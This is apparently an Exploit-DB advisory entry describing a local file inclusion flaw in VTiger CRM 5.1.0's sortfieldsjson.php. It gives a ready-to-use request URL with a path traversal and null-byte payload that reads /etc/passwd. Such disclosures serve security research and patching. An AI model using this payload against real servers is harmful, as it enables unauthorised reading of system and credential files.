 # Exploit Title: VTiger CRM
# Google Dork: None
# Date: 20/03/2012
# Author: Pi3rrot
# Software Link: http://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%205.1.0/
# Version: 5.1.0
# Tested on: CentOS 6
# CVE : none
We have find this vulnerabilitie in VTiger 5.1.0
In this example, you can see a Local file Inclusion in the file sortfieldsjson.php
Try this :
https://localhost/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
/usr/share/exploitdb/exploits/php/webapps/18770.txt (END)